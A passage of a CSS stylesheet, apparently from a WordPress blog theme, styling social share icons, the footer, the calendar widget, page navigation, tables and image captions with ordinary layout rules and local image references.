-------------------------------*/

/*-------------------------------
BEGIN share navigation
-------------------------------*/

#share-con {
	width: 648px;
	height: 72px;
	background:url("images/share-bg.jpg") no-repeat;
	padding-top: 16px;
}

#sharemenu {
    background:url("images/social-icons.jpg") no-repeat;
    width:460px;
    height:41px;
    margin:0px 0 0 154px;
    padding:0;
    }


    #sharemenu span {
    display: none;
    }
 
    #sharemenu li, #sharemenu a {
    height:41px;
    display:block;
    
    }
 
    #sharemenu li {
    float:left;
    list-style:none;
    display:inline;
    }
 
    #share-divider {width: 28px;}
    #share-twitter {width: 41px;}
    #share-facebook {width: 41px;}
    #share-stumble {width: 41px;}
    #share-delicious {width: 41px;}
    #share-digg {width: 40px;}
    #share-technorati {width: 41px;}
    #share-email {width: 44px;}
   
 
    #share-facebook a:hover {background:url("images/social-icons.jpg") 0px -41px no-repeat; }
    #share-twitter a:hover {background:url("images/social-icons.jpg") -69px -41px no-repeat; }
    #share-digg a:hover {background:url("images/social-icons.jpg") -138px -41px no-repeat; }
    #share-delicious a:hover {background:url("images/social-icons.jpg") -206px -41px no-repeat; }
    #share-stumble a:hover {background:url("images/social-icons.jpg") -275px -41px no-repeat; }
    #share-technorati a:hover {background:url("images/social-icons.jpg") -344px -41px no-repeat; }  
    #share-email a:hover {background:url("images/social-icons.jpg") -413px -41px no-repeat; }
    
   
    
/*-------------------------------
END share navigation
-------------------------------*/

/*-------------------------------
START footer
-------------------------------*/

#footer {
	padding: 0;
	margin: 0 auto;
	width: 100%;
	height: 455px;
	background: #bcc5c1 url('images/bottom.jpg') top center no-repeat;
	clear: both;
	}
	
#footer a{
	color: #000;	}	

	

.socialfooter {
	float: left;
	padding: 0 0 0 39px;
	margin: 52px 0 0 0px;
	width: 298px;
	list-style: none;
	
	}

.socialfooter ul {
	margin: 24px 0 0 0;
	list-style-type: none;
	list-style: none;}
	
.socialfooter ul li a {
	display: block;
	padding: 0 0 10px 50px;
	line-height: 36px;
	font-size: 1.2em;
	background-position: left top;
	background-repeat: no-repeat;
	list-style-type: none;
	list-style: none;
	
}
.facebook-link a {
	background-image: url(images/facebook.gif);
}
.twitter-link a {
	background-image: url(images/twitter.gif);
}
.friend-link a {
	background-image: url(images/friendfeed.gif);
}
.flickr-link a {
	background-image: url(images/flickr.gif);
}
.linkedin-link a {
	background-image: url(images/linkedin.gif);
}
.youtube-link a {
	background-image: url(images/youtube.gif);
}
.lastfm-link a {
	background-image: url(images/lastfm.gif);
}


.blogroll-foot {
	float: left;
	padding: 0px;
	margin: 38px 0 40px 0px;
	width: 400px;
	color: #000;
	
	}
	
.blogroll-foot ul {
	list-style: none;
	list-style-type: none;
	margin: 15px 0 15px 0;
	}

.blogroll-foot ul li{
	margin: 0px 20px 9px 0;
	font-size: 1.1em;
	padding-left: 22px;
	background: url('images/bullet2.gif') top left no-repeat;	}
	
	
.right_blogroll {
	width: 209px;
	float: right;
	margin: 0;
	}

.left_blogroll {
	width: 190px;
	float: left;
	margin: 0;
	}

.getintouch {
	float: left;
	padding: 0px;
	margin: 52px 0 0 19px;
	width: 229px;	
	}
	
.recent-foot {
	float: left;
	padding: 0px;
	margin: 0px 0 0px 0px;
	width: 200px;
	color: #000;	
	}	
.recent-foot ul {
	list-style: none;
	list-style-type: none;
	margin: 15px 0 15px 0;
	}

.recent-foot ul li{
	margin: 0px 20px 9px 0;
	font-size: 1.1em;
	padding-left: 22px;
	background: url('images/bullet2.gif') top left no-repeat;	}	
	
.footerlinks  {
	list-style: none;
	list-style-type: none;
	text-align:center;
	padding: 0px 70px 30px 70px;
	font-size:1.2em;
	clear: left;
	}

.footerlinks a{
	color: #000;
	}

.footerlinks ul li{
	margin: 0px 0 9px 0;
	font-size: 1.2em;
	padding-left: 22px;
	background: url('images/pageline.gif') left no-repeat;
	list-style: none;
	list-style-type: none;	
	}
	
.footerhome {
	margin: 0px 0 9px 0;
	font-size: 1.2em;
	padding-left: 22px;
	list-style: none;
	list-style-type: none;
	
	}
	
#footer-bott {
	padding: 15px 0 0 0;
	margin: 0 auto;
	width: 100%;
	height: 295px;
	background: #bcc5c1 url('images/footerbar.jpg') top center no-repeat;
	clear: both;
	color: #fff;
	font-size: 1.1em;
	}

#footer-bott a {
	color: #fff;
		}

#footer p {
	margin: 0;
	padding: 20px 0;
	text-align: center;
	}

/*-------------------------------
END footer
-------------------------------*/


/*-------------------------------
BEGIN Calendar
-------------------------------*/

#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
	}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	border-bottom: 1px dashed #000;
	text-decoration: none;
	}


#wp-calendar td {
	padding: 6px;
	text-align: center;
	}
	
#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}


#wp-calendar caption {
	font: bold 1.2em tahoma, Arial, Verdana, Sans-Serif;
	
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	color: #fff;
	padding: 6px;
	text-align: center;
	}


/*-------------------------------
END Calendar
-------------------------------*/



/*-------------------------------
BEGIN various
-------------------------------*/

.postmetadata {
	clear: both;
	font-size: 11px;
}

.clear {
	clear: both;
}


acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 15px 30px 0 10px;
	padding-left: 60px;
	background: url('images/quote.gif') top left no-repeat;
	}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}

.center {
	text-align: center;
	}

.hidden {
	display: none;
	}
	
.screen-reader-text {
     position: absolute;
     left: -1000em;
}

hr {
	display: none;
	}

a img {
	border: none;
	}
	
/*-------------------------------
END various
-------------------------------*/

/*-------------------------------
BEGIN page navigation
-------------------------------*/

.navigation {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 60px;
	}
	


.navigation-bott {
	width: 648px;
	display: block;
	margin: 60px 0 30px 34px;
	font-size: 1.2em;
	}
	
	
.rightnav {
	float: right;
	background: url('images/rightnav.gif') top right no-repeat;
	padding: 5px 47px 8px 0;
	}

.rightnav a:hover{
	color: #cc0000;
	border-bottom: 1px dashed;
	text-decoration: none;	}

.leftnav {
	float: left;
	background: url('images/leftnav.gif') top left no-repeat;
	padding: 5px 0 8px 47px;
	}
	
.leftnav a:hover{
	color: #cc0000;
	border-bottom: 1px dashed;
	text-decoration: none;	}
/*-------------------------------
END page navigation
-------------------------------*/

/*-------------------------------
BEGIN table
-------------------------------*/
table {
    border-collapse:collapse
}

th {
    font-size:1em;
    padding:4px 6px;
    border-width:1px;
    border-style:solid;
    color:#000;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.2em;
}
td {
    padding:4px;
    border-width:1px;
    border-style:solid
}
/*-------------------------------
END table
-------------------------------*/

/*-------------------------------
START captions
-------------------------------*/
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/*-------------------------------
END captions
-------------------------------*/



